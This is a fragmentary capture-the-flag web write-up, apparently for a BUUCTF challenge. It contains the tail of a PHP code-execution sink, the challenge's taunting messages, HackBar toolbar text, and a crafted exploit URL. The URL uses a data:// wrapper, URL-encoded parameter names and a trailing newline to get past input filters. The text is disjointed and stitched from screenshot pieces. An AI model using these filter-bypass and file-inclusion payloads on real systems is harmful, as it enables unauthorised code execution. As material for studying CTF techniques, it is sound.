 $code('', $arg);
} ?>
This is a very simple challenge and if you solve it I will give you a flag. Good Luck!
Neeeeee! Good Job!
fxck you! you don't know my password! And you don't know sha1! why you come here!
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://f939162d-ac76-4ed2-b336-62aafc5d9fff.node3.buuoj.cn/1nD3x.php?file=data://text/plain,%64%65%62%75%5f%64%65%62%75%5f%61%71%75%61&%64%65%62%75=
%61%71%75%61%5f%69%73%5f%63%75%74%65%0a
Post data Referer User Agent Cookies Clear All
file=1&debu=1